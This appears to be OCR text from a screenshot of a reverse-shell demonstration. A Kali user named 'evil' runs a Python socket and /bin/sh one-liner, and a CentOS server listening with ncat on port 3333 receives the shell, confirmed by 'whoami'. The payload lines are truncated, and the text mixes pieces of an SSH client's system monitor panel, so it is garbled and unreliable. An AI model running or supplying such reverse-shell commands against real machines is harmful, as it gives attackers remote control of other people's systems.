 (evil㉿kali)-[~/桌面]
python -c 'import socket,subprocess,os;s=socket.socket(socket.
ileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh",
内存 CPU 命令
95.9M 0.7 YDService
2.9M 0.7 top
10.1M 0.3 barad_agent
5.9M 0.3 sshd
↑2K ↓1K eth0
14K
10K
5K
0ms 本机
0
0
0
路径 可用/大小
/dev 988M/988M
/dev/shm 999M/999M
Ncat: Connection from 60.208.116.226:54876.
$ whoami
evil
$
连接断开
连接主机...
连接主机成功
Last failed login: Fri May 19 16:06:04 CST 2023 from 14.225.25
There was 1 failed login attempt since the last successful log
Last login: Fri May 19 16:01:07 2023 from 60.208.116.226
[root@VM-24-17-centos ~]# nc -lvp 3333
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 60.208.116.226.
Ncat: Connection from 60.208.116.226:54926.
$ whoami